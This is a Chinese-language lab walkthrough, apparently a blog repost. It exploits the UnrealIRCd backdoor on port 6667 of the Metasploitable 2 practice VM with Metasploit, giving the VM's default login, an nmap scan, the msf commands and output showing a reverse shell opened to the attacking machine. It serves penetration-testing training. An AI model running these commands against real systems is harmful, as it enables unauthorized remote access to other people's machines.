Metasploitable漏洞演练系统 是Metasploit团队维护的一个集成了各种漏洞弱点的Linux主机(ubuntu)镜像,这方便大家对于msf的学,以下以6667端口的unreal_ircd_3281_backdoor进行攻击。
可以在虚拟机中启动(登录密码和账号都是msfadmin)
查看其ip: ifconfig

地址为:192.168.127.145
然后在kali linux中进行渗透:
启动msf
然后nmap 192.168.127.145查看开放端口
exec: nmap 192.168.127.145
Starting Nmap 7.70 ( https://nmap.org ) at 2018-05-05 13:29 CST
Nmap scan report for 192.168.127.145
Host is up (0.00015s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
MAC Address: 00:0C:29:E4:E7:DD (VMware)
因为作为靶机,所以端口自然就是很多,但是在实际中,不可能开放这么多的端口的。
然后我们要利用的是
6667端口之unreal_ircd_3281_backdoor

所以搜索: search unreal_ircd_3281_backdoor
然后使用:use exploit/unix/irc/unreal_ircd_3281_backdoor

再执行show options

设置攻击机:set RHOST 192.168.127.145

然后执行:exploit
Started reverse TCP double handler on 192.168.127.144:4444
[*] 192.168.127.145:6667 - Connected to 192.168.127.145:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.127.145:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo uacFt7kPS2PL19yF;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "uacFt7kPS2PL19yFrn"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.127.144:4444 -> 192.168.127.145:36349) at 2018-05-05 13:38:50 +0800
权限就已经拿到了:

最后
以上就是害羞八宝粥最近收集整理的关于msf利用Metasploitable 2 漏洞之6667端口之unreal_ircd_3281_backdoor的全部内容,更多相关msf利用Metasploitable内容请搜索靠谱客的其他文章。








发表评论 取消回复